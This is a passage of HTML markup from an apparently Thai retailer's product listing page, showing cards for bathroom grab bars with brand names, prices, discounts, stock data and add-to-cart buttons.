		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1049381" onclick="addToCartDelivery('NzVjMGJkYTQ3YzllMDgwZjZiYTcwZDQzYTAwMjYzNWI1ZGY4NTJhZTNkZDNmNzI4MmQ4OWRkZGU3NTg5MmE3Mw==', '1049381', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">COTTO</div>
			<div class="item-title">ราวจับทรงตัว CT0161</div>
			<div class="sku">SKU:1049381</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,830</div>
						<div class="original-price">
							฿ 4,300<span>-10%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1049381" onclick="pcompareBtnClick(1049381)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1040920" data-value="1040920" data-menu="null" ga-index="94">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1040920" value="94" />
		<input type="hidden" id="gtmName-1040920" value="ราวกันลื่น WS HR 6101-2/30"/>
		<input type="hidden" id="gtmNameEN-1040920" value="GRAB BAR WS HR 6101-2/30"/>
		<input type="hidden" id="gtmPrice-1040920" value="985.0"/>
		<input type="hidden" id="gtmNetPrice-1040920" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1040920" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1040920" value="1815.0"/>
		<input type="hidden" id="gtmCategory1-1040920" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1040920" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1040920" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1040920" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1040920" value="WS"/>
		<input type="hidden" id="gtmAvailability-1040920" value="6.0" />
		<input type="hidden" id="gtmIsNetPrice-1040920" value="false"/>
		<input type="hidden" id="gtmMchId-1040920" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1040920" value="94"/>
		<input type="hidden" class="gtmNameEN-1040920" value="GRAB BAR WS HR 6101-2/30"/>
		<input type="hidden" class="gtmPartnerName-1040920" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1040920" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1040920">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/409/1040920/447x447/18062025_1040920$Imagec1.jpg')" title="ราวกันลื่น WS HR 6101-2/30" alt="ราวกันลื่น WS HR 6101-2/30"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1040920" onclick="addToCartDelivery('ZmQzYjBmZjEwYTk2MDM0ZTlhNTkxMTI3ZmY5YWU1MzdjNzk2Y2MzNDhhMTQwZDk4YTg1ZjY3OGM0NzBlNTRhMg==', '1040920', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวกันลื่น WS HR 6101-2/30</div>
			<div class="sku">SKU:1040920</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">985</div>
						<div class="original-price">
							฿ 1,815<span>-45%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1040920" onclick="pcompareBtnClick(1040920)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1216411" data-value="1216411" data-menu="null" ga-index="95">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1216411" value="95" />
		<input type="hidden" id="gtmName-1216411" value="ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)"/>
		<input type="hidden" id="gtmNameEN-1216411" value="SWING-UP GRAB BAR KARAT FAUCET KB-01-839-AB(S)"/>
		<input type="hidden" id="gtmPrice-1216411" value="2490.0"/>
		<input type="hidden" id="gtmNetPrice-1216411" value="2490.0"/>
		<input type="hidden" id="gtmDiscount-1216411" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1216411" value="4090.0"/>
		<input type="hidden" id="gtmCategory1-1216411" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1216411" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1216411" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1216411" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1216411" value="KARAT FAUCET"/>
		<input type="hidden" id="gtmAvailability-1216411" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1216411" value="true"/>
		<input type="hidden" id="gtmMchId-1216411" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1216411" value="95"/>
		<input type="hidden" class="gtmNameEN-1216411" value="SWING-UP GRAB BAR KARAT FAUCET KB-01-839-AB(S)"/>
		<input type="hidden" class="gtmPartnerName-1216411" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1216411" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1216411">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/164/1216411/447x447/04042025_1216411$Imagec1.jpg')" title="ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)" alt="ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/164/1216411/447x447/04042025_1216411$Imagec6.jpg')" title="ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)" alt="ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/เก้าอี้สามารถพับได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$150.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1216411" onclick="addToCartDelivery('ZGJlZGFhN2M3ZGJlNzg3NTkzYmU1YmM1OGEwYzk1NzAxNWMxZmQyZjllZmE2Mzc2Y2JhMTBjN2QzYmY4MzVkMg==', '1216411', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARAT FAUCET</div>
			<div class="item-title">ราวมือจับแบบสวิง KARAT FAUCET KB-01-839-AB(S)</div>
			<div class="sku">SKU:1216411</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">2,490</div>
							<div class="original-price">
								฿ 4,090<span>-39%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1216411" onclick="pcompareBtnClick(1216411)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1190150" data-value="1190150" data-menu="null" ga-index="96">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1190150" value="96" />
		<input type="hidden" id="gtmName-1190150" value="ราวมือจับกันลื่น WS GB-5327-2-180"/>
		<input type="hidden" id="gtmNameEN-1190150" value="GRAB BAR WS GB-5327-2-180"/>
		<input type="hidden" id="gtmPrice-1190150" value="8990.0"/>
		<input type="hidden" id="gtmNetPrice-1190150" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1190150" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1190150" value="8990.0"/>
		<input type="hidden" id="gtmCategory1-1190150" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1190150" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1190150" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1190150" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1190150" value="WS"/>
		<input type="hidden" id="gtmAvailability-1190150" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1190150" value="false"/>
		<input type="hidden" id="gtmMchId-1190150" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1190150" value="96"/>
		<input type="hidden" class="gtmNameEN-1190150" value="GRAB BAR WS GB-5327-2-180"/>
		<input type="hidden" class="gtmPartnerName-1190150" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1190150" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1190150">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/901/1190150/447x447/16092025_1190150$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-5327-2-180" alt="ราวมือจับกันลื่น WS GB-5327-2-180"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1190150" onclick="addToCartDelivery('NGZmOTQ4YmE4N2I4ODM2MzMyMTM3NjQ5MTlkNTk4OTg0NzEyNjI1NmE1MTQ4MjNlNGJmNzI0YTRlOTM1NGQ3ZQ==', '1190150', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-5327-2-180</div>
			<div class="sku">SKU:1190150</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">8,990</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1190150" onclick="pcompareBtnClick(1190150)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-92163" data-value="92163" data-menu="null" ga-index="97">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-92163" value="97" />
		<input type="hidden" id="gtmName-92163" value="ราวมือจับกันลื่น WS GB-3327-90 90 ซม."/>
		<input type="hidden" id="gtmNameEN-92163" value="GRAB BAR WS GB-3327-90 90CM"/>
		<input type="hidden" id="gtmPrice-92163" value="1060.0"/>
		<input type="hidden" id="gtmNetPrice-92163" value="0.0"/>
		<input type="hidden" id="gtmDiscount-92163" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-92163" value="1700.0"/>
		<input type="hidden" id="gtmCategory1-92163" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-92163" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-92163" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-92163" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-92163" value="WS"/>
		<input type="hidden" id="gtmAvailability-92163" value="70.0" />
		<input type="hidden" id="gtmIsNetPrice-92163" value="false"/>
		<input type="hidden" id="gtmMchId-92163" value="BR050603"/>
		<input type="hidden" class="gtmIndex-92163" value="97"/>
		<input type="hidden" class="gtmNameEN-92163" value="GRAB BAR WS GB-3327-90 90CM"/>
		<input type="hidden" class="gtmPartnerName-92163" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-92163" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/92163">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/921/92163/447x447/10072021_92163$Imagec1.jpg')" title="ราวมือจับกันลื่น WS GB-3327-90 90 ซม." alt="ราวมือจับกันลื่น WS GB-3327-90 90 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$200.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="92163" onclick="addToCartDelivery('MzcwMzc2Zjg3NzhlMzQxZjU1YTU0ZjJiODk2NmQyMWE3MWI2ZjdmNDc5ODU4NTczZTgwNzVlZDQyYjcwYmM1MQ==', '92163', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">WS</div>
			<div class="item-title">ราวมือจับกันลื่น WS GB-3327-90 90 ซม.</div>
			<div class="sku">SKU:92163</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(2)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,060</div>
						<div class="original-price">
							฿ 1,700<span>-37%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_92163" onclick="pcompareBtnClick(92163)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1260855" data-value="1260855" data-menu="null" ga-index="98">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260855" value="98" />
		<input type="hidden" id="gtmName-1260855" value="ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD"/>
		<input type="hidden" id="gtmNameEN-1260855" value="FLIP-UP GRAB BAR MOYA MHR-2911-2UD"/>
		<input type="hidden" id="gtmPrice-1260855" value="3490.0"/>
		<input type="hidden" id="gtmNetPrice-1260855" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260855" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260855" value="4360.0"/>
		<input type="hidden" id="gtmCategory1-1260855" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1260855" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1260855" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1260855" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1260855" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1260855" value="67.0" />
		<input type="hidden" id="gtmIsNetPrice-1260855" value="false"/>
		<input type="hidden" id="gtmMchId-1260855" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1260855" value="98"/>
		<input type="hidden" class="gtmNameEN-1260855" value="FLIP-UP GRAB BAR MOYA MHR-2911-2UD"/>
		<input type="hidden" class="gtmPartnerName-1260855" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260855" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260855">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260855/447x447/04072025_1260855$Imagec1.jpg')" title="ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD" alt="ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/608/1260855/447x447/04072025_1260855$Imagec13.jpg')" title="ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD" alt="ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ติดผนัง.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การรับน้ำหนัก$120.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260855" onclick="addToCartDelivery('NTUwMzU0OWUwMWRjMTE3YzgzZGU0ZDJkNmM4MmI4YmUwMGIyZDgxZmIxOWM3OWI3YjdmN2MxNmNhZjY5MWQ0Nw==', '1260855', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">ราวมือจับยกขึ้นลง MOYA MHR-2911-2UD</div>
			<div class="sku">SKU:1260855</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,490</div>
						<div class="original-price">
							฿ 4,360<span>-19%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260855" onclick="pcompareBtnClick(1260855)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1044225" data-value="1044225" data-menu="null" ga-index="99">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1044225" value="99" />
		<input type="hidden" id="gtmName-1044225" value="พนักแขนแบบพับเก็บได้ COTTO CT0164"/>
		<input type="hidden" id="gtmNameEN-1044225" value="FOLDABLE GRAB BAR COTTO CT0164"/>
		<input type="hidden" id="gtmPrice-1044225" value="15660.0"/>
		<input type="hidden" id="gtmNetPrice-1044225" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1044225" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1044225" value="17500.0"/>
		<input type="hidden" id="gtmCategory1-1044225" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1044225" value="Bathroom Accessories"/>
		<input type="hidden" id="gtmCategory3-1044225" value="Grab Bar"/>
		<input type="hidden" id="gtmCategoryAll-1044225" value="Bathroom/Bathroom Accessories/Grab Bar"/>
		<input type="hidden" id="gtmBrand-1044225" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-1044225" value="9.0" />
		<input type="hidden" id="gtmIsNetPrice-1044225" value="false"/>
		<input type="hidden" id="gtmMchId-1044225" value="BR050603"/>
		<input type="hidden" class="gtmIndex-1044225" value="99"/>
		<input type="hidden" class="gtmNameEN-1044225" value="FOLDABLE GRAB BAR COTTO CT0164"/>
		<input type="hidden" class="gtmPartnerName-1044225" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1044225" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1044225">
